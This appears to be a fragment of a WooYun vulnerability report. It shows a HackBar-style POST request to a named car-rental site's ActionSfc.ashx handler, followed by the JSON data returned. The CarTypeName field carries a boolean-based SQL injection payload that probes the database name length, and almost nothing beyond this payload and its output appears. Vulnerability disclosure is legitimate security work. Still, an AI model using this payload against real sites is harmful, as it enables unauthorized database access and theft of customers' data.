 Load URL
http://wap.izuche.com/HandlerFile/ActionSfc.ashx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
action=sfclist&CarTypeName=-1' OR len(db_name())=9 --&getCarCity=&GetCarDateTime=&returnCarCity=
{"status":1, "dcount":231,"msg":"
首汽租车
大众捷达手动挡
天津市 北京市
取车区间 2015/1/18到 2015/1/25
www.wooyun.org